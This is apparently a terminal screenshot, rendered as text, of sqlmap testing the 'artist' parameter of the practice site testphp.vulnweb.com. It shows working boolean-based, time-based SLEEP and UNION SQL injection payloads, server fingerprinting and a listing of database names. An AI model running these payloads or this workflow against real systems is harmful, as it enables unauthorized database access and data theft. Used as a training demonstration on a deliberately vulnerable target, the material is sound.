 kali@kali: ~
File Actions Edit View Help
[00:23:08] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[00:23:09] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[00:23:10] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[00:23:22] [INFO] GET parameter 'artist' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
[00:23:22] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[00:23:22] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (
potential) technique found
[00:23:23] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of
query columns. Automatically extending the range for current UNION query injection technique test
[00:23:24] [INFO] target URL appears to have 3 columns in query
[00:23:29] [INFO] GET parameter 'artist' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'artist' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 56 HTTP(s) requests:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 3382=3382
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 9629 FROM (SELECT(SLEEP(5)))ZTJz)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-3093 UNION ALL SELECT CONCAT(0×717a787171,0×6a4a7a7a4d4263445164414a7a724d4a76514f5950794443665642436e
567249715142444747535a,0×717a627071),NULL,NULL-- -
---
[00:23:47] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.0.12
[00:23:51] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[00:23:53] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com'